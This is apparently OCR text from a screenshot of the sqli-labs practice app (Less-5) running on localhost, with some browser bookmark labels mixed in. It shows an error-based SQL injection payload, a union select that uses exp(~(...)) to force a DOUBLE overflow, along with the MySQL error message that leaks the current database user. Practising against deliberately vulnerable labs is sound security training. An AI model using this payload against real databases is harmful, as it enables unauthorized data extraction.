 Less-6 Double Query- D
Less-5 Double Query- S
Less-5 Double Query- S
127.0.0.1/sql/Less-5/?id=1' union sel
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select (exp(~(select * FROM(SELECT USER())a))),2,3-- +'
LIMIT 0,1
DOUBLE value is out of range in 'exp(~((select `a`.`USER()` from (select user() AS `USER()`) `a`)))'
SQLI DUMB SERI